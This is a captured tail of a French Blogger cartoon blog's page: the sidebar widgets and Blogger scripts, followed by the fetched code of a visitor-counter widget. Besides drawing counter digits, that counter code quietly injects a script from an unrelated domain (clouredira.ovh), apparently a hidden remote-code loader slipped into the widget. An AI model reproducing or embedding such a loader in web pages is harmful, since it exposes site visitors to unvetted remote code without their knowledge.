<option value='http://alain-r.blogspot.com/2014/05/'>mai (1)</option>
<option value='http://alain-r.blogspot.com/2014/03/'>mars (1)</option>
<option value='http://alain-r.blogspot.com/2014/01/'>janvier (11)</option>
<option value='http://alain-r.blogspot.com/2013/12/'>décembre (21)</option>
<option value='http://alain-r.blogspot.com/2013/11/'>novembre (2)</option>
<option value='http://alain-r.blogspot.com/2013/10/'>octobre (13)</option>
<option value='http://alain-r.blogspot.com/2013/09/'>septembre (3)</option>
<option value='http://alain-r.blogspot.com/2013/08/'>août (5)</option>
<option value='http://alain-r.blogspot.com/2013/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2013/05/'>mai (2)</option>
<option value='http://alain-r.blogspot.com/2013/04/'>avril (6)</option>
<option value='http://alain-r.blogspot.com/2013/03/'>mars (6)</option>
<option value='http://alain-r.blogspot.com/2013/02/'>février (2)</option>
<option value='http://alain-r.blogspot.com/2013/01/'>janvier (5)</option>
<option value='http://alain-r.blogspot.com/2012/12/'>décembre (1)</option>
<option value='http://alain-r.blogspot.com/2012/11/'>novembre (5)</option>
<option value='http://alain-r.blogspot.com/2012/10/'>octobre (8)</option>
<option value='http://alain-r.blogspot.com/2012/09/'>septembre (9)</option>
<option value='http://alain-r.blogspot.com/2012/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2012/06/'>juin (6)</option>
<option value='http://alain-r.blogspot.com/2012/05/'>mai (21)</option>
<option value='http://alain-r.blogspot.com/2012/04/'>avril (7)</option>
<option value='http://alain-r.blogspot.com/2012/03/'>mars (20)</option>
<option value='http://alain-r.blogspot.com/2012/02/'>février (7)</option>
<option value='http://alain-r.blogspot.com/2012/01/'>janvier (17)</option>
<option value='http://alain-r.blogspot.com/2011/12/'>décembre (6)</option>
<option value='http://alain-r.blogspot.com/2011/11/'>novembre (25)</option>
<option value='http://alain-r.blogspot.com/2011/10/'>octobre (3)</option>
<option value='http://alain-r.blogspot.com/2011/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2011/06/'>juin (9)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Faites comme Jean... Allez-y! Ha ha ha! (Excellent!)</h2>
<div class='widget-content'>
<ul>
<li><a href='http://a-poudlard.blogspot.fr/'>A Poudlard...</a></li>
<li><a href='https://www.facebook.com/kermit.neuski.5'>Alain-R LA PAGE fessebouc !</a></li>
<li><a href='http://cabotcomicsmagazinebd.blogspot.be/'>Cabot Comics</a></li>
<li><a href='http://craoman.tumblr.com/'>Craoman</a></li>
<li><a href='http://elciclopebizco.blogspot.com/'>El Ciclope Bizco</a></li>
<li><a href='http://fibro-infos.blogspot.com/'>Fibro Anouk!</a></li>
<li><a href='http://cfilobedo.blogspot.be/'>Filobedo</a></li>
<li><a href='http://irreconciliable.tumblr.com/'>Fred Irréconciliable</a></li>
<li><a href='http://goblinkomegamall.com/'>Goblinko Megamall</a></li>
<li><a href='http://mahg.oxylos.com/'>Grégory Mahieux</a></li>
<li><a href='http://www.ilmmonster.blogspot.it/'>I love my monster</a></li>
<li><a href='http://www.jesuismort.com/index.php'>Je suis mort.com</a></li>
<li><a href='http://jorik1.blogspot.com/'>Jessica H</a></li>
<li><a href='http://blog2jimbd.blogspot.be/'>Jim : le blog!</a></li>
<li><a href='http://skullinboxproject.wordpress.com/'>Joe Skull</a></li>
<li><a href='http://joelrorive.blogspot.com/'>Joël Rorive</a></li>
<li><a href='http://julien-wolga.blogspot.com/'>Julien Wolga</a></li>
<li><a href='http://kirira.fr'>Kirira fait des strips!</a></li>
<li><a href='http://www.lapetitefanzinothequebelge.eu/bin/view/render.cgi?id=0050091_enumeration'>La petite fanzinothèque Belge</a></li>
<li><a href='http://www.lazone.be/'>La zone (Liège)</a></li>
<li><a href='http://lezarts-maniacs.blogspot.com'>Le blog des Lézarts!</a></li>
<li><a href='http://macadamsterput.blogspot.be/'>Macadam Sterput</a></li>
<li><a href='http://ciel23.blogspot.com/'>Miss Lilou</a></li>
<li><a href='http://oiofamerica.blogspot.be/'>Oi of america</a></li>
<li><a href='http://oliviertoons.blogspot.be/'>Olivier Lambert</a></li>
<li><a href='http://jenesuispasfou.blogspot.com/'>Papybic</a></li>
<li><a href='http://philcomix.blogspot.be/'>Phil Comix</a></li>
<li><a href='http://la-mouche-ducoche.blogspot.com/'>Philippe Morelle</a></li>
<li><a href='http://aaarghdamned.blogspot.com/'>Pil 451</a></li>
<li><a href='http://sanrankune.over-blog.com/'>Sanrankune</a></li>
<li><a href='http://sarahsiry.blogspot.fr/'>Sarah Siry</a></li>
<li><a href='http://therealoi.blogspot.be/'>The real Oi!</a></li>
<li><a href='https://www.youtube.com/user/HotForCooking'>Tifa cooking !</a></li>
<li><a href='http://vector-nudists.blogspot.com/'>Vector Nudists</a></li>
<li><a href='http://vikings2000.forumactif.com/forum'>Viking 2000 (forum)</a></li>
<li><a href='https://www.facebook.com/groups/zevilteam/'>Ze Evil Team!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Espace V.I.P.</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://alain-r.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://alain-r.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Les visites...</h2>
<div class='widget-content'>
<script src="http://www.abcompteur.com/cpt/?code=6/8/10023/1/3&ID=516220" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Plus on est de fous...</h2>
<div class='widget-content'>
<a href="http://www.cadriz.com/" target="_blank"><img src="http://www.cadriz.com/online-15-83e73ee5824ad63e92992da1efcfe8ad.gif" alt="Compteur de visiteurs en temps réel" style="border:none;" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Rubriques</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Actu'>Actu</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Coups%20de%20gueules...'>Coups de gueules...</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Dessin%20%C3%A0%20la%20con'>Dessin à la con</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/dessins%20%C3%A0%20la%20con'>dessins à la con</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con...</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/fonds%20de%20tiroirs...'>fonds de tiroirs...</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Infos...'>Infos...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bêtes...</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Photos%20montage...'>Photos montage...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Strips'>Strips</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Tel%20p%C3%A8re%20tel%20fils...'>Tel père tel fils...</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Vid%C3%A9os'>Vidéos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Ze%20evil%20team'>Ze evil team</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Fanzines</h2>
<div class='widget-content'>
<img alt='Fanzines' height='78' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim-ks44PRAyFoJBPqQmTl2_1Dy3W3CYGpNeZRFiGQ-Sw7eU4uoZVVGV0U772KbGneCV0ALFooNR7DwSVzXRby8Kt51QS8bLDdKIXSDEGWrL2HO7NHmI3bKI2ROu4Fiarpjmy2JSMSLNgBg/s1600/El+gapo+fanzine.gif' width='210'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Editions...</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/pages/%C3%89ditions-Go-To-Hell/205634316119867?fref=ts'>
<img alt='Editions...' height='219' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS2VOhgDWWwBgxPtzGpkwzVObgpJh9-LH69PiKjeC7yMFE_iuEGQTngrplxkhX2b3xP50ypCPji9g24ThAqJd-MbmZjbXhX2dMyFe_kdy2VI1RGg9GV5bWv5KJp5RueoGEUYNERNhnTbdg/s1600/183967_205634612786504_6497340_n.gif' width='235'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Amoureusement pondu par Alain-R... Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5fgKiuN5eqyFusAgFwouJKtzSpLw:1769902205014';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2869315493862898225','//alain-r.blogspot.com/2013/12/qui-veut-voyager-loin-menage-son-cactus.html','2869315493862898225');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2869315493862898225', 'title': 'Le petit Alain-R illustr\xe9', 'url': 'http://alain-r.blogspot.com/2013/12/qui-veut-voyager-loin-menage-son-cactus.html', 'canonicalUrl': 'http://alain-r.blogspot.com/2013/12/qui-veut-voyager-loin-menage-son-cactus.html', 'homepageUrl': 'http://alain-r.blogspot.com/', 'searchUrl': 'http://alain-r.blogspot.com/search', 'canonicalHomepageUrl': 'http://alain-r.blogspot.com/', 'blogspotFaviconUrl': 'http://alain-r.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - RSS\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2869315493862898225/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/8566162586525307987/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '8566162586525307987', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEj0XKdpNsHZW9Gx_QPV1mm9Q9vCJpMAu97rziJyH62ikC7N0CSSqLdg1UV5N8C-SlQ-MsZzCdeXwtRqDsXYD1-4wtB9c8VOQQNexARNsmOvmPasTbUrC_ZKwc3UGtJLGgpXszu-Zl4qvX/s72-c/num%C3%A9risation0106.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEj0XKdpNsHZW9Gx_QPV1mm9Q9vCJpMAu97rziJyH62ikC7N0CSSqLdg1UV5N8C-SlQ-MsZzCdeXwtRqDsXYD1-4wtB9c8VOQQNexARNsmOvmPasTbUrC_ZKwc3UGtJLGgpXszu-Zl4qvX/s640/num%C3%A9risation0106.jpg', 'pageName': 'Qui veut voyager loin, m\xe9nage son cactus!', 'pageTitle': 'Le petit Alain-R illustr\xe9: Qui veut voyager loin, m\xe9nage son cactus!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Qui veut voyager loin, m\xe9nage son cactus!', 'description': '  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEj0XKdpNsHZW9Gx_QPV1mm9Q9vCJpMAu97rziJyH62ikC7N0CSSqLdg1UV5N8C-SlQ-MsZzCdeXwtRqDsXYD1-4wtB9c8VOQQNexARNsmOvmPasTbUrC_ZKwc3UGtJLGgpXszu-Zl4qvX/s640/num%C3%A9risation0106.jpg', 'url': 'http://alain-r.blogspot.com/2013/12/qui-veut-voyager-loin-menage-son-cactus.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8566162586525307987}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://alain-r.blogspot.com/', 'title': 'Accueil'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...', 'title': 'Dessins \xe0 la con'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...', 'title': 'Fonds de tiroirs'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...', 'title': 'Coups de gueules'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Infos...', 'title': 'Infos'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...', 'title': 'La vie des b\xe8tes'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Strips', 'title': 'Strips'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Actu', 'title': 'Actualit\xe9s'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1451988073-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/8/10023/1/3&ID=516220
body_size: 766
content:
document.write('<a href="http://www.abcompteur.com/?516220" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/8/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/8/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

